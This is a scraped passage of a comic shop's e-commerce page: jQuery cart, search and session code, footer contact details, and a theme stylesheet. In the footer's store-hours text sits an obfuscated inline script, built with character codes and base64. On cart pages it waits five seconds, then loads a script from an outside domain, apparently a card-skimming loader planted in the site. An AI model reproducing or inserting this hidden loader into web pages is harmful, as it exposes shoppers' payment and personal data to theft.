		}).toArray().join(',');

		SubAlphabetPagging("", "", 1);
	}
	function RemoveChkSubscription(seotitleId) {
		$("#" + seotitleId).remove();
		$("#" + seotitleId).prop('checked', false);
		subscriptionHubIdBySearch = "";
		subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
			return $(opt).attr("id");
		}).toArray().join(',');
		SubAlphabetPagging("", "", 0);
	}



	function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/austinbookscomics/AdvanceFilter/GetSearchSection',
				data:  "id=" + type ,
				success: function (data) {
					//console.log(data);
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);

					$('#ulAdvanceSearch').hide();
					$('#ulSeach').show();


					$("#dvSearchSection").html(data.html);

					$("#txtCategorySearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListC = categoryList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindCategoryList(filteredListC);
					});

					$("#txtSubSearch").on("keyup", function () {

						var value = $(this).val().toLowerCase();

						var filteredListB = subscriptionList.filter((item) => {
							return item.name.toLowerCase().indexOf(value) >= 0;
						});

						bindSubsciptionList(filteredListB);
					});


					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .all_product {
        display: table;
    }

    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }
</style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday: 11AM–7PM</li>
	<li>Wednesday: 11AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 10AM–7PM</li>
	<li>Sunday: 12PM–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="fnt-size:16px;color:#fff"> All the other hours.</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@austinbooks.com" aria-label="Official Email">
                                            info@austinbooks.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+512-454-4197" aria-label="Phone">  +512-454-4197 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/AustinBooks/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/AustinBooks" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCE4avioh8CcOv7eoKfGbEMQ" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/austinbookscomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5002 N Lamar Blvd

                                    <br>Austin ,78751<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Austin+Books+%26+Comics/@30.3186475,-97.7311916,15z/data=!4m5!3m4!1s0x0:0x3c79bddb33696742!8m2!3d30.3186475!4d-97.7311916" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" alt="Austin Books &amp; Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Austin Books &amp; Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Role Playing Game Miniatures- Departments - All Products';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/austinbookscomics/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/austinbookscomics/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/austinbookscomics/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/austinbookscomics/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/austinbookscomics"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("austinbookscomics" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/austinbookscomics/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/austinbookscomics/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = 'd07ec18e-3736-4602-8572-7d45fb1d02bd';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/austinbookscomics/Home/AllDynamicCssNewTheme
body_size: 403
content:



header {
    background-color: #e81d25!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #00396e !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #e81d25!important;
    }

    .redbg {
    background-color:#e81d25!important;
    }

    .whitebtn {
    background-color: #00396e !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #00396e !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #fff!important;
    }
    .redbg h2 {
    color: #fff!important;

    }

    .redbtn {
    background-color: #e81d25!important;
    color: #fff!important;
    border: 1px solid #e81d25!important;
    }

    .btn:hover {
    color: #e81d25!important;
    }

    .connect-icon a{
    color: #fff!important;
    }

    .productcontent p a:hover {
    color:#e81d25!important;
    }

    .left-section h3 {
    background-color: #e81d25!important;
    color:  #fff!important;

    }
    footer {
    background-color: #00396e !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #e81d25!important;
    }
    .footerlink li a {
    color:  #fff!important;
    }

    .copyright {
    color:   #fff!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #00396e !important;
    }

    .profile_open img {
    border: 1px solid #fff!important;
    }

    .sorting li.active a {
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }

    .sorting li a:hover{
    background-color:#e81d25!important;
    border: 1px solid #e81d25!important;

    }
    .optionlist li a:hover {
    color:#e81d25!important;
    }

    .popup_page h2 {
    background-color:#e81d25!important;
    color:#fff!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #e81d25!important;
    border: 1px solid #e81d25!important;
    background: #fff !important;
    }